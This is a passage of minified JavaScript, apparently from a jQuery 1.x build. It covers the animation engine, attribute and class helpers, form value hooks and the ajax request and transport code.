null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=f.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){f.fx.step[e.prop]?f.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[f.cssProps[e.prop]]||f.cssHooks[e.prop])?f.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},eR.propHooks.scrollTop=eR.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},f.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2}},f.fx=eR.prototype.init,f.fx.step={};var eX,e3,e7=/^(?:toggle|show|hide)$/,eV=RegExp("^(?:([+-])=|)("+z+")([a-z%]*)$","i"),eU=/queueHooks$/,e4=[function e(t,n,r){var i,o,a,s,l,u,d,p,h=this,m={},g=t.style,v=t.nodeType&&R(t),y=f._data(t,"fxshow");for(i in r.queue||(null==(l=f._queueHooks(t,"fx")).unqueued&&(l.unqueued=0,u=l.empty.fire,l.empty.fire=function(){l.unqueued||u()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,f.queue(t,"fx").length||l.empty.fire()})})),1===t.nodeType&&("height"in n||"width"in n)&&(r.overflow=[g.overflow,g.overflowX,g.overflowY],"inline"===(p="none"===(d=f.css(t,"display"))?f._data(t,"olddisplay")||eE(t.nodeName):d)&&"none"===f.css(t,"float")&&(c.inlineBlockNeedsLayout&&"inline"!==eE(t.nodeName)?g.zoom=1:g.display="inline-block")),r.overflow&&(g.overflow="hidden",c.shrinkWrapBlocks()||h.always(function(){g.overflow=r.overflow[0],g.overflowX=r.overflow[1],g.overflowY=r.overflow[2]})),n)if(o=n[i],e7.exec(o)){if(delete n[i],a=a||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!y||void 0===y[i])continue;v=!0}m[i]=y&&y[i]||f.style(t,i)}else d=void 0;if(f.isEmptyObject(m))"inline"===("none"===d?eE(t.nodeName):d)&&(g.display=d);else for(i in y?"hidden"in y&&(v=y.hidden):y=f._data(t,"fxshow",{}),a&&(y.hidden=!v),v?f(t).show():h.done(function(){f(t).hide()}),h.done(function(){var e;for(e in f._removeData(t,"fxshow"),m)f.style(t,e,m[e])}),m)s=eG(v?y[i]:0,i,h),i in y||(y[i]=s.start,v&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}],eJ={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=eV.exec(t),o=i&&i[3]||(f.cssNumber[e]?"":"px"),a=(f.cssNumber[e]||"px"!==o&&+r)&&eV.exec(f.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do a/=s=s||".5",f.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function eY(){return setTimeout(function(){eX=void 0}),eX=f.now()}function e6(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)r["margin"+(n=I[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function eG(e,t,n){for(var r,i=(eJ[t]||[]).concat(eJ["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function eQ(e,t,n){var r,i,o=0,a=e4.length,s=f.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=eX||eY(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:f.extend({},t),opts:f.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:eX||eY(),duration:n.duration,tweens:[],createTween:function(t,n){var r=f.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(function e(t,n){var r,i,o,a,s;for(r in t)if(o=n[i=f.camelCase(r)],a=t[r],f.isArray(a)&&(o=a[1],a=t[r]=a[0]),r!==i&&(t[i]=a,delete t[r]),(s=f.cssHooks[i])&&("expand"in s))for(r in a=s.expand(a),delete t[i],a)(r in t)||(t[r]=a[r],n[r]=o);else n[i]=o}(c,u.opts.specialEasing);a>o;o++)if(r=e4[o].call(u,e,c,u.opts))return r;return f.map(c,eG,u),f.isFunction(u.opts.start)&&u.opts.start.call(e,u),f.fx.timer(f.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}f.Animation=f.extend(eQ,{tweener:function(e,t){f.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)eJ[n=e[r]]=eJ[n]||[],eJ[n].unshift(t)},prefilter:function(e,t){t?e4.unshift(e):e4.push(e)}}),f.speed=function(e,t,n){var r=e&&"object"==typeof e?f.extend({},e):{complete:n||!n&&t||f.isFunction(e)&&e,duration:e,easing:n&&t||t&&!f.isFunction(t)&&t};return r.duration=f.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in f.fx.speeds?f.fx.speeds[r.duration]:f.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){f.isFunction(r.old)&&r.old.call(this),r.queue&&f.dequeue(this,r.queue)},r},f.fn.extend({fadeTo:function(e,t,n,r){return this.filter(R).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=f.isEmptyObject(e),o=f.speed(t,n,r),a=function(){var t=eQ(this,f.extend({},e),o);(i||f._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=f.timers,a=f._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&eU.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&f.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=f._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=f.timers,a=r?r.length:0;for(n.finish=!0,f.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),f.each(["toggle","show","hide"],function(e,t){var n=f.fn[t];f.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(e6(t,!0),e,r,i)}}),f.each({slideDown:e6("show"),slideUp:e6("hide"),slideToggle:e6("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){f.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),f.timers=[],f.fx.tick=function(){var e,t=f.timers,n=0;for(eX=f.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||f.fx.stop(),eX=void 0},f.fx.timer=function(e){f.timers.push(e),e()?f.fx.start():f.timers.pop()},f.fx.interval=13,f.fx.start=function(){e3||(e3=setInterval(f.fx.tick,f.fx.interval))},f.fx.stop=function(){clearInterval(e3),e3=null},f.fx.speeds={slow:600,fast:200,_default:400},f.fn.delay=function(e,t){return e=f.fx&&f.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},(eZ=T.createElement("div")).setAttribute("className","t"),eZ.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=eZ.getElementsByTagName("a")[0],tn=(te=T.createElement("select")).appendChild(T.createElement("option")),e5=eZ.getElementsByTagName("input")[0],tt.style.cssText="top:1px",c.getSetAttribute="t"!==eZ.className,c.style=/top/.test(tt.getAttribute("style")),c.hrefNormalized="/a"===tt.getAttribute("href"),c.checkOn=!!e5.value,c.optSelected=tn.selected,c.enctype=!!T.createElement("form").enctype,te.disabled=!0,c.optDisabled=!tn.disabled,(e5=T.createElement("input")).setAttribute("value",""),c.input=""===e5.getAttribute("value"),e5.value="t",e5.setAttribute("type","radio"),c.radioValue="t"===e5.value;var eK=/\r/g;f.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=f.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,f(this).val()):e)?i="":"number"==typeof i?i+="":f.isArray(i)&&(i=f.map(i,function(e){return null==e?"":e+""})),(t=f.valHooks[this.type]||f.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=f.valHooks[i.type]||f.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(eK,""):null==n?"":n:void 0}}),f.extend({valHooks:{option:{get:function(e){var t=f.find.attr(e,"value");return null!=t?t:f.trim(f.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;s>l;l++)if(!(!(n=r[l]).selected&&l!==i||(c.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&f.nodeName(n.parentNode,"optgroup"))){if(t=f(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=f.makeArray(t),a=i.length;a--;)if(r=i[a],f.inArray(f.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(s){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]={set:function(e,t){return f.isArray(t)?e.checked=f.inArray(f(e).val(),t)>=0:void 0}},c.checkOn||(f.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var e5,eZ,te,tt,tn,tr,ti,to=f.expr.attrHandle,ta=/^(?:checked|selected)$/i,ts=c.getSetAttribute,tl=c.input;f.fn.extend({attr:function(e,t){return X(this,f.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){f.removeAttr(this,e)})}}),f.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===q?f.prop(e,t,n):(1===o&&f.isXMLDoc(e)||(t=t.toLowerCase(),r=f.attrHooks[t]||(f.expr.match.bool.test(t)?ti:tr)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=f.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void f.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(S);if(o&&1===e.nodeType)for(;n=o[i++];)r=f.propFix[n]||n,f.expr.match.bool.test(n)?tl&&ts||!ta.test(n)?e[r]=!1:e[f.camelCase("default-"+n)]=e[r]=!1:f.attr(e,n,""),e.removeAttribute(ts?n:r)},attrHooks:{type:{set:function(e,t){if(!c.radioValue&&"radio"===t&&f.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ti={set:function(e,t,n){return!1===t?f.removeAttr(e,n):tl&&ts||!ta.test(n)?e.setAttribute(!ts&&f.propFix[n]||n,n):e[f.camelCase("default-"+n)]=e[n]=!0,n}},f.each(f.expr.match.bool.source.match(/\w+/g),function(e,t){var n=to[t]||f.find.attr;to[t]=tl&&ts||!ta.test(t)?function(e,t,r){var i,o;return r||(o=to[t],to[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,to[t]=o),i}:function(e,t,n){return n?void 0:e[f.camelCase("default-"+t)]?t.toLowerCase():null}}),tl&&ts||(f.attrHooks.value={set:function(e,t,n){return f.nodeName(e,"input")?void(e.defaultValue=t):tr&&tr.set(e,t,n)}}),ts||(tr={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},to.id=to.name=to.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},f.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:tr.set},f.attrHooks.contenteditable={set:function(e,t,n){tr.set(e,""!==t&&t,n)}},f.each(["width","height"],function(e,t){f.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}})),c.style||(f.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var tu=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;f.fn.extend({prop:function(e,t){return X(this,f.prop,e,t,arguments.length>1)},removeProp:function(e){return e=f.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(t){}})}}),f.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(o=1!==a||!f.isXMLDoc(e))&&(t=f.propFix[t]||t,i=f.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=f.find.attr(e,"tabindex");return t?parseInt(t,10):tu.test(e.nodeName)||tc.test(e.nodeName)&&e.href?0:-1}}}}),c.hrefNormalized||f.each(["href","src"],function(e,t){f.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),c.optSelected||(f.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),f.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){f.propFix[this.toLowerCase()]=this}),c.enctype||(f.propFix.enctype="encoding");var td=/[\t\r\n\f]/g;f.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,l=this.length;if(f.isFunction(e))return this.each(function(t){f(this).addClass(e.call(this,t,this.className))});if("string"==typeof e&&e){for(t=(e||"").match(S)||[];l>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(td," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");a=f.trim(r),n.className!==a&&(n.className=a)}}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof e&&e;if(f.isFunction(e))return this.each(function(t){f(this).removeClass(e.call(this,t,this.className))});if(u){for(t=(e||"").match(S)||[];l>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(td," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?f.trim(r):"",n.className!==a&&(n.className=a)}}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(f.isFunction(e)?function(n){f(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=f(this),o=e.match(S)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===q||"boolean"===n)&&(this.className&&f._data(this,"__className__",this.className),this.className=this.className||!1===e?"":f._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(td," ").indexOf(t)>=0)return!0;return!1}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){f.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),f.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var tf=f.now(),tp=/\?/,th=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;f.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=f.trim(t+"");return i&&!f.trim(i.replace(th,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():f.error("Invalid JSON: "+t)},f.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(r=new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(i){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||f.error("Invalid XML: "+t),n};var tm,tg,tv=/#.*$/,ty=/([?&])_=[^&]*/,t$=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,tb=/^(?:GET|HEAD)$/,tx=/^\/\//,t_=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,tw={},tT={},tC="*/".concat("*");try{tg=location.href}catch(tN){(tg=T.createElement("a")).href="",tg=tg.href}function tk(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(S)||[];if(f.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(e[r=r.slice(1)||"*"]=e[r]||[]).unshift(n):(e[r]=e[r]||[]).push(n)}}function tE(e,t,n,r){var i={},o=e===tT;function a(s){var l;return i[s]=!0,f.each(e[s]||[],function(e,s){var u=s(t,n,r);return"string"!=typeof u||o||i[u]?o?!(l=u):void 0:(t.dataTypes.unshift(u),a(u),!1)}),l}return a(t.dataTypes[0])||!i["*"]&&a("*")}function tS(e,t){var n,r,i=f.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&f.extend(!0,e,n),e}tm=t_.exec(tg.toLowerCase())||[],f.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tg,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(tm[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?tS(tS(e,f.ajaxSettings),t):tS(f.ajaxSettings,e)},ajaxPrefilter:tk(tw),ajaxTransport:tk(tT),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,a,s,l,u,c=f.ajaxSetup({},t),d=c.context||c,p=c.context&&(d.nodeType||d.jquery)?f(d):f.event,h=f.Deferred(),m=f.Callbacks("once memory"),g=c.statusCode||{},v={},y={},$=0,b="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!u)for(u={};t=t$.exec(o);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(v[e=y[n]=y[n]||e]=t),this},overrideMimeType:function(e){return $||(c.mimeType=e),this},statusCode:function(e){var t;if(e){if(2>$)for(t in e)g[t]=[g[t],e[t]];else x.always(e[x.status])}return this},abort:function(e){var t=e||b;return l&&l.abort(t),w(0,t),this}};if(h.promise(x).complete=m.add,x.success=x.done,x.error=x.fail,c.url=((e||c.url||tg)+"").replace(tv,"").replace(tx,tm[1]+"//"),c.type=t.method||t.type||c.method||c.type,c.dataTypes=f.trim(c.dataType||"*").toLowerCase().match(S)||[""],null==c.crossDomain&&(n=t_.exec(c.url.toLowerCase()),c.crossDomain=!(!n||n[1]===tm[1]&&n[2]===tm[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(tm[3]||("http:"===tm[1]?"80":"443")))),c.data&&c.processData&&"string"!=typeof c.data&&(c.data=f.param(c.data,c.traditional)),tE(tw,c,t,x),2===$)return x;for(r in(s=f.event&&c.global)&&0==f.active++&&f.event.trigger("ajaxStart"),c.type=c.type.toUpperCase(),c.hasContent=!tb.test(c.type),i=c.url,c.hasContent||(c.data&&(i=c.url+=(tp.test(i)?"&":"?")+c.data,delete c.data),!1===c.cache&&(c.url=ty.test(i)?i.replace(ty,"$1_="+tf++):i+(tp.test(i)?"&":"?")+"_="+tf++)),c.ifModified&&(f.lastModified[i]&&x.setRequestHeader("If-Modified-Since",f.lastModified[i]),f.etag[i]&&x.setRequestHeader("If-None-Match",f.etag[i])),(c.data&&c.hasContent&&!1!==c.contentType||t.contentType)&&x.setRequestHeader("Content-Type",c.contentType),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+tC+"; q=0.01":""):c.accepts["*"]),c.headers)x.setRequestHeader(r,c.headers[r]);if(c.beforeSend&&(!1===c.beforeSend.call(d,x,c)||2===$))return x.abort();for(r in b="abort",{success:1,error:1,complete:1})x[r](c[r]);if(l=tE(tT,c,t,x)){x.readyState=1,s&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(a=setTimeout(function(){x.abort("timeout")},c.timeout));try{$=1,l.send(v,w)}catch(_){if(!(2>$))throw _;w(-1,_)}}else w(-1,"No Transport");function w(e,t,n,r){var u,v,y,b,_,w=t;2!==$&&($=2,a&&clearTimeout(a),l=void 0,o=r||"",x.readyState=e>0?4:0,u=e>=200&&300>e||304===e,n&&(b=function e(t,n,r){for(var i,o,a,s,l=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=t.mimeType||n.getResponseHeader("Content-Type"));if(o){for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||t.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):void 0}(c,x,n)),b=function e(t,n,r,i){var o,a,s,l,u,c={},d=t.dataTypes.slice();if(d[1])for(s in t.converters)c[s.toLowerCase()]=t.converters[s];for(a=d.shift();a;)if(t.responseFields[a]&&(r[t.responseFields[a]]=n),!u&&i&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=a,a=d.shift()){if("*"===a)a=u;else if("*"!==u&&u!==a){if(!(s=c[u+" "+a]||c["* "+a])){for(o in c)if((l=o.split(" "))[1]===a&&(s=c[u+" "+l[0]]||c["* "+l[0]])){!0===s?s=c[o]:!0!==c[o]&&(a=l[0],d.unshift(l[1]));break}}if(!0!==s){if(s&&t.throws)n=s(n);else try{n=s(n)}catch(f){return{state:"parsererror",error:s?f:"No conversion from "+u+" to "+a}}}}}return{state:"success",data:n}}(c,b,x,u),u?(c.ifModified&&((_=x.getResponseHeader("Last-Modified"))&&(f.lastModified[i]=_),(_=x.getResponseHeader("etag"))&&(f.etag[i]=_)),204===e||"HEAD"===c.type?w="nocontent":304===e?w="notmodified":(w=b.state,v=b.data,u=!(y=b.error))):(y=w,(e||!w)&&(w="error",0>e&&(e=0))),x.status=e,x.statusText=(t||w)+"",u?h.resolveWith(d,[v,w,x]):h.rejectWith(d,[x,w,y]),x.statusCode(g),g=void 0,s&&p.trigger(u?"ajaxSuccess":"ajaxError",[x,c,u?v:y]),m.fireWith(d,[x,w]),s&&(p.trigger("ajaxComplete",[x,c]),--f.active||f.event.trigger("ajaxStop")))}return x},getJSON:function(e,t,n){return f.get(e,t,n,"json")},getScript:function(e,t){return f.get(e,void 0,t,"script")}}),f.each(["get","post"],function(e,t){f[t]=function(e,n,r,i){return f.isFunction(n)&&(i=i||r,r=n,n=void 0),f.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),f._evalUrl=function(e){return f.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},f.fn.extend({wrapAll:function(e){if(f.isFunction(e))return this.each(function(t){f(this).wrapAll(e.call(this,t))});if(this[0]){var t=f(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return this.each(f.isFunction(e)?function(t){f(this).wrapInner(e.call(this,t))}:function(){var t=f(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=f.isFunction(e);return this.each(function(n){f(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()}}),f.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!c.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||f.css(e,"display"))},f.expr.filters.visible=function(e){return!f.expr.filters.hidden(e)};var tA=/%20/g,tD=/\[\]$/,tj=/\r?\n/g,tL=/^(?:submit|button|image|reset|file)$/i,tH=/^(?:input|select|textarea|keygen)/i;function tq(e,t,n,r){var i;if(f.isArray(t))f.each(t,function(t,i){n||tD.test(e)?r(e,i):tq(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==f.type(t))r(e,t);else for(i in t)tq(e+"["+i+"]",t[i],n,r)}f.param=function(e,t){var n,r=[],i=function(e,t){t=f.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=f.ajaxSettings&&f.ajaxSettings.traditional),f.isArray(e)||e.jquery&&!f.isPlainObject(e))f.each(e,function(){i(this.name,this.value)});else for(n in e)tq(n,e[n],t,i);return r.join("&").replace(tA,"+")},f.fn.extend({serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=f.prop(this,"elements");return e?f.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!f(this).is(":disabled")&&tH.test(this.nodeName)&&!tL.test(e)&&(this.checked||!V.test(e))}).map(function(e,t){var n=f(this).val();return null==n?null:f.isArray(n)?f.map(n,function(e){return{name:t.name,value:e.replace(tj,"\r\n")}}):{name:t.name,value:n.replace(tj,"\r\n")}}).get()}}),f.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&tF()||function t(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(n){}}()}:tF;var t8=0,tO={},tM=f.ajaxSettings.xhr();function tF(){try{return new e.XMLHttpRequest}catch(t){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in tO)tO[e](void 0,!0)}),c.cors=!!tM&&"withCredentials"in tM,(tM=c.ajax=!!tM)&&f.ajaxTransport(function(e){if(!e.crossDomain||c.cors){var t;return{send:function(n,r){var i,o=e.xhr(),a=++t8;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];for(i in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,l,u;if(t&&(i||4===o.readyState)){if(delete tO[a],t=void 0,o.onreadystatechange=f.noop,i)4!==o.readyState&&o.abort();else{u={},s=o.status,"string"==typeof o.responseText&&(u.text=o.responseText);try{l=o.statusText}catch(c){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=u.text?200:404}}u&&r(s,l,u,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=tO[a]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return f.globalEval(e),e}}}),f.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),f.ajaxTransport("script",function(e){if(e.crossDomain){var 